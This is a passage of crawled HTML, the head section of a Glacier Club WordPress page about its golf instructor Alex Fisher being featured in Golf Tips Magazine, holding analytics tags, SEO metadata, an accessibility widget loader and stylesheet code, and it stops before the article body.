

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/
body_size: 19369
content:
<!doctype html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-83869102-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-83869102-1');
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="3uDKnFoGQJmEna7CumA3QXzfBbzsjfqB43YBXHkjzIg" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://use.typekit.net/wbw0pvz.css">
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
	<script src="https://kit.fontawesome.com/eb17be12b0.js" crossorigin="anonymous"></script>
	<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "DA15DgPw2p");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Glacier’s Alex Fisher Featured in Golf Tips Magazine - Glacier Club</title>
	<link rel="canonical" href="https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glacier’s Alex Fisher Featured in Golf Tips Magazine - Glacier Club" />
	<meta property="og:description" content="Alex Fisher, our Director of Instruction, is featured in the latest issue of Golf Tips Magazine. Fisher’s feature, “The Great Desert Escape,” covers step-by-step advice on how to tackle challenging shots, providing his expertise from years of experience golfing on every type of terrain.  Drawing upon the skills that make him one of the nation’s [&hellip;]" />
	<meta property="og:url" content="https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/" />
	<meta property="og:site_name" content="Glacier Club" />
	<meta property="article:published_time" content="2021-12-23T16:31:56+00:00" />
	<meta property="article:modified_time" content="2025-11-11T09:14:25+00:00" />
	<meta property="og:image" content="https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-2.jpeg" />
	<meta property="og:image:width" content="551" />
	<meta property="og:image:height" content="521" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/","url":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/","name":"Glacier’s Alex Fisher Featured in Golf Tips Magazine - Glacier Club","isPartOf":{"@id":"https://theglacierclub.com/#website"},"primaryImageOfPage":{"@id":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/#primaryimage"},"image":{"@id":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/#primaryimage"},"thumbnailUrl":"https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-2.jpeg","datePublished":"2021-12-23T16:31:56+00:00","dateModified":"2025-11-11T09:14:25+00:00","author":{"@id":"https://theglacierclub.com/#/schema/person/972f1f79c0339d12973769a7aa42ca34"},"breadcrumb":{"@id":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/#primaryimage","url":"https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-2.jpeg","contentUrl":"https://theglacierclub.com/wp-content/uploads/2021/12/unnamed-2.jpeg","width":551,"height":521},{"@type":"BreadcrumbList","@id":"https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theglacierclub.com/"},{"@type":"ListItem","position":2,"name":"Glacier’s Alex Fisher Featured in Golf Tips Magazine"}]},{"@type":"WebSite","@id":"https://theglacierclub.com/#website","url":"https://theglacierclub.com/","name":"Glacier Club","description":"Luxury Real Estate in Durango Colorado","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theglacierclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theglacierclub.com/#/schema/person/972f1f79c0339d12973769a7aa42ca34","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theglacierclub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ded5969ea9a609c201d4fa3d28331a8f52ef0a6c36680bf6d364be96089e417f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ded5969ea9a609c201d4fa3d28331a8f52ef0a6c36680bf6d364be96089e417f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://glacierclubnew.wpengine.com"],"url":"https://theglacierclub.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Glacier Club &raquo; Feed" href="https://theglacierclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glacier Club &raquo; Comments Feed" href="https://theglacierclub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glacier Club &raquo; Glacier’s Alex Fisher Featured in Golf Tips Magazine Comments Feed" href="https://theglacierclub.com/glaciers-alex-fisher-featured-in-golf-tips-magazine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theglacierclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheglacierclub.com%2Fglaciers-alex-fisher-featured-in-golf-tips-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theglacierclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheglacierclub.com%2Fglaciers-alex-fisher-featured-in-golf-tips-magazine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://theglacierclub.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767636214' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://theglacierclub.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767636214' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://theglacierclub.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767636214' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://theglacierclub.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-swipebox-css' href='https://theglacierclub.com/wp-content/plugins/easy-swipebox/public/css/swipebox.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://theglacierclub.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
